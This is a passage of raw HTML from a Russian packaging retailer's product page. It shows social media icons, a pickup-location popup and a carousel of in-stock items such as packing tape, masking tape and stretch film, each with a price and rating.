            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_pickup">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Самовывоз</b>
            <p>Самовывоз доступен с нашего производства и склада по адресу Калужская область г. Жуков ул. Советская д.56 с 9-00 до 17-00 (Пн-Пт)</p>
        </div>
    </div>
    <div class="md-overlay"></div>
                    	
		<!-- carousel -->
		<div class="other-products-wrapper">
			<div class="container">
				<h3>Другие товары в наличии</h3>
				<div class="owl-carousel owl-theme">
					<div></div>
					<div></div>
					<div></div>
					<div></div>
				</div>

												
				
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-vlk3s0">

                <!-- items-container -->
				
				<div class="owl-carousel owl-theme">
				
                						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_pict" href="/catalog/khoztovary/pakety-dlya-shin-110-110-pnd-20-mkm-v-rulone-4-sht-prochnye-chernye/" class="detail-slider" data-src="/upload/iblock/1ca/snlqwb405r503uh71qlqv2z5cvl5we7b.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/1ca/snlqwb405r503uh71qlqv2z5cvl5we7b.jpeg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>shin420black</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>48.65 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/khoztovary/pakety-dlya-shin-110-110-pnd-20-mkm-v-rulone-4-sht-prochnye-chernye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для шин 110х110, 20 мкм, ПНД, в рулоне 4 шт, черные, прочные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.24</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_quantity"
                                   name="quantity"
                                   value="20"
                                   min="20">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7763">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7763" data-id="7763">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_secondpict"></span>
            <span id="bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_pict_slider"></span>
            <span id="bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_price"></span>
            <span id="bx_1458320515_7763_1b7d67af7ba7d33818fd359d7cc62915_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_pict" href="/catalog/skotch/skotch-upakovochnyj-prozrachnyj-48-mm-66-m-45-mkm/" class="detail-slider" data-src="/upload/iblock/a5e/5d2gg8hemuxtbi2br3xyazubomvbpcci.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a5e/5d2gg8hemuxtbi2br3xyazubomvbpcci.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>4866proz</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>51.74 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/skotch-upakovochnyj-prozrachnyj-48-mm-66-m-45-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Клейкая лента 48х66 мм прозрачная 45 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.43</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9209">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9209" data-id="9209">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_secondpict"></span>
            <span id="bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_pict_slider"></span>
            <span id="bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_price"></span>
            <span id="bx_1458320515_9209_aa57c61f23db338a3d3844d53995e3ac_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_pict" href="/catalog/skotch/malyarnyj-skotch-48-mm-h-50-m/" class="detail-slider" data-src="/upload/iblock/90e/90e18305ffbb04f905789a5d431ec197.jpg">
                <span class="image">
                                    <img src="/upload/iblock/90e/90e18305ffbb04f905789a5d431ec197.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>4850mal</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>117.55 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/skotch/malyarnyj-skotch-48-mm-h-50-m/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Лента Малярная 48 мм Х 50 м</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.42</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9180">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9180" data-id="9180">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_secondpict"></span>
            <span id="bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_pict_slider"></span>
            <span id="bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_price"></span>
            <span id="bx_1458320515_9180_73c619ac2769649b2ad6436408045bfe_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict" href="/catalog/streych/strejch-plenka-500-mm-20-mkm-2-kg-pervichnaya/" class="detail-slider" data-src="/upload/iblock/a54/egz2cme1intz69v7efs2j3wfrkfirz2l.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a54/egz2cme1intz69v7efs2j3wfrkfirz2l.jpg"/ alt="image">
                                    <img src="/upload/iblock/a0d/e26kyj6p7azlg195fubqkci92jq7mcem.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>5002002pervich</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                        
                                                            <p class="catalog__avail-price">
                                <span>522.50 руб.</span>                                </p>
                                                                    
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/streych/strejch-plenka-500-mm-20-mkm-2-kg-pervichnaya/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Стрейч пленка 500 мм 23 мкм 2 кг первичная</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9412">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9412" data-id="9412">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_secondpict"></span>
            <span id="bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider"></span>
            <span id="bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_price"></span>
            <span id="bx_1458320515_9412_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_1458320515_9026_cc6861272ee2ecf412236effdbe1cfd3_pict" href="/catalog/skotch/alyuminievyj-skotch-50-mm-h-40-m/" class="detail-slider" data-src="/upload/iblock/8c3/8c3844b7eb03bb36cb2eb80ab50da027.jpg">
                <span class="image">
                                    <img src="/upload/iblock/8c3/8c3844b7eb03bb36cb2eb80ab50da027.jpg"/ alt="image">
                                </span>
